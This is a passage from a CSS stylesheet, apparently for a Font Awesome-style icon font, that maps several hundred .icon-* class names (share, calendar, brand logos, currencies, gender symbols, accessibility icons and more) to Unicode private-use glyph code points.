  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
